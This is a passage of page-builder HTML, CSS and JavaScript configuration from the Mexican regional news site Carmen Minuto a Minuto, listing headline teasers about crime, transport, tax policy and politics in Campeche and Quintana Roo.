block_tdi_103.atts = '{"modules_on_row":"","hide_audio":"yes","tdc_css":"[base64]","image_floated":"float_left","show_btn":"none","show_audio":"none","show_excerpt":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","h_effect":"shadow","meta_info_align":"center","meta_info_horiz":"content-horiz-left","meta_padding":"0","f_title_font_size":"18","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_vid_time_font_family":"","f_header_font_family":"","f_ajax_font_family":"","f_more_font_family":"","f_cat_font_family":"tt-extra_global","f_meta_font_family":"","f_ex_font_family":"","f_btn_font_family":"","f_cat_font_size":"13","f_cat_font_weight":"500","all_modules_space":"15","image_height":"70","image_width":"25","modules_category_padding":"3px 6px 4px 0","cat_bg":"var(--accent-color)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","f_title_font_spacing":"-1","hide_image":"yes","f_cat_font_line_height":"1.2","f_title_font_line_height":"1.2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-767","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_1";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "3972";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "795";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/encuentran-a-una-mujer-asesinada-en-una-brecha-cercana-a-calderitas-en-chetumal/"  rel="bookmark" title="Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal">Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/portada/" class="td-post-category" >Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/estrenan-hoy-la-nueva-ruta-sian-kaan-de-transporte-publico-en-la-capital-del-estado/"  rel="bookmark" title="Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado">Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/anpec-envia-carta-a-claudia-sheinbaum-para-rechazar-aumento-al-ieps-en-refrescos-y-tabaco/"  rel="bookmark" title="ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco">ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/%f0%9f%94%a5terrenos-de-alito-y-su-familia-en-la-mira-layda-planea-expropiarlos-para-universidad%f0%9f%94%a5/"  rel="bookmark" title="🔥Terrenos de Alito y su familia en la mira: Layda planea expropiarlos para universidad🔥">🔥Terrenos de Alito y su familia en la mira: Layda planea expropiarlos para universidad🔥</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/padre-de-julion-alvarez-detenido-en-carmen-por-elementos-de-la-policia-estatal-por-portar-armas-de-fuego-junto-con-otros-tres-sujetos/"  rel="bookmark" title="Padre de Julión Álvarez detenido en Carmen por elementos de la policía estatal por portar armas de fuego junto con otros tres sujetos">Padre de Julión Álvarez detenido en Carmen por elementos de la policía estatal por portar armas de fuego junto con otros tres sujetos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}.tdi_105{padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_105{padding-top:60px!important;padding-bottom:60px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_108 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_108" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_108 .td-block-title>*,.td-theme-wrap .tdi_108 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_108 .td-subcat-item a:hover,.td-theme-wrap .tdi_108 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--tt-primary-color)}.td-theme-wrap .tdi_108 .td-subcat-dropdown ul:after{background-color:var(--tt-primary-color)}.td-theme-wrap .tdi_108 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_108 .td_quote_on_blocks,.td-theme-wrap .tdi_108 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_108 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_108 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_108 .td-instagram-user a{color:var(--tt-primary-color)}.td-theme-wrap .tdi_108 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_108 .td-load-more-wrap a:hover{background-color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.td-theme-wrap .tdi_108 .td-read-more a,.td-theme-wrap .tdi_108 .td-weather-information:before,.td-theme-wrap .tdi_108 .td-weather-week:before,.td-theme-wrap .tdi_108 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_108 .td-post-category,.td-theme-wrap .tdi_108 .td-post-category:hover{background-color:var(--tt-primary-color)}.tdi_108{margin-bottom:0px!important}</style>
<style>body .tdi_108 .td-block-title a,body .tdi_108 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:46px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_108 .td-block-title a,body .tdi_108 .td-block-title span{font-size:40px!important}}@media (max-width:767px){body .tdi_108 .td-block-title a,body .tdi_108 .td-block-title span{font-size:40px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Noticias al minuto</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important}</style>
<style>.tdi_109 .td-image-wrap{padding-bottom:60%}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_109 .td-image-container{display:block;order:0}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}body .tdi_109 .td-favorite{font-size:28px;top:10px;right:10px;background-color:rgba(255,255,255,0.8);box-shadow:none}.tdi_109 .td-module-meta-info{border-color:#eaeaea}.tdi_109 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}body .tdi_109 .td-favorite svg{fill:var(--tt-primary-color)}body .tdi_109 .td-favorite:hover svg{fill:var(--tt-hover)}body .tdi_109 .td-favorite:hover{background-color:rgba(255,255,255,0.8)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:var(--tt-secondary)!important;font-size:16px!important}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_109 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:45px!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_109 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_109 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_109 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_109 .td-module-container:before{bottom:-15px}.tdi_109 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_109 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"4","hide_audio":"yes","show_btn":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","category_id":"","block_template_id":"","button_text":" ","header_text_color":"var(--tt-primary-color)","accent_text_color":"var(--tt-accent-color)","button_color":"var(--tt-primary)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_header_font_family":"tt-primary-font_global","f_header_font_size":"45","f_title_font_size":"18","f_title_font_family":"tt-primary-font_global","f_title_font_weight":"700","f_cat_font_size":"13","f_ex_font_size":"16","f_ex_font_family":"tt-secondary_global","f_cat_font_family":"tt-extra_global","f_cat_font_weight":"500","modules_category_padding":"3px 6px 4px 0 ","f_title_font_spacing":"-1","art_excerpt":"10px 0 0 0","f_header_font_spacing":"-1","f_header_font_weight":"800","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","show_excerpt":"none","show_favourites":"yes","fav_ico_color":"var(--tt-primary-color)","fav_ico_color_h":"var(--tt-hover)","fav_bg":"rgba(255,255,255,0.8)","fav_bg_h":"rgba(255,255,255,0.8)","fav_space":"10","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","f_title_font_line_height":"1.2","f_cat_font_line_height":"1.2","fav_size":"1","fav_shadow_shadow_size":"0","fav_shadow_shadow_offset_horizontal":"0","fav_shadow_shadow_offset_vertical":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","image_height":"60","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-767","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "4";
block_tdi_109.found_posts = "3972";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "993";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://carmenminutoaminuto.com/encuentran-a-una-mujer-asesinada-en-una-brecha-cercana-a-calderitas-en-chetumal/"  rel="bookmark" class="td-image-wrap " title="Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://carmenminutoaminuto.com/wp-content/uploads/2025/09/mujer-696x522.jpeg"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="13125">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
